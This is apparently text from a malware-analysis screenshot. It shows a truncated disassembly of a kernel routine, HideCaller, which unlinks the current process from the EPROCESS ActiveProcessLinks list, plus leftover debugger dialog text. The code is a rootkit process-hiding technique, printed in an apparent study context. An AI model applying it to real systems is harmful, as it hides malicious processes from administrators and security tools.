 004013D6
004013D6 ; _DWORD __stdcall HideCaller()
004013D6 _HideCaller@0 proc near
004013D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrent
004013DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
004013E2 add eax, EPROCESS.ActiveProcessLink
004013E7 mov ecx, [eax+_LIST_ENTRY.Flink]
004013E9 mov [edx], ecx ; PISO [EDX]= [BLINK]= PISO FLINK
004013EB mov edx, [eax+_LIST_ENTRY.Flink]
004013ED mov ecx, [eax+_LIST_ENTRY.Blink]
Choose process to attach to
ID Name
0 <Kernel>
OK Cancel Search Help
Line 1 of 1
(6,127) 00000